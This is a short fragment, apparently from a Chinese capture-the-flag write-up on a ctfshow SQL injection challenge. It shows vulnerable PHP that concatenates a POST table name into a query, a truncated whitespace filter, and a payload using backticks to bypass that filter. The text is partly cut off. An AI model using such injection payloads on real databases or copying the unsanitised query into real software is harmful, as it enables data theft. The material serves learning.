 Post data Referrer 0xHEX %URL BASE64
data
tableName=`ctfshow_user`where`pass`like'ctfshow{%'
//拼接sql语句查找指定ID用户
$sql = "select count(pass) from ".$_POST['tableName'].";";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x0
}
查询结果
//返回用户表的记录总数
$user_count = 1;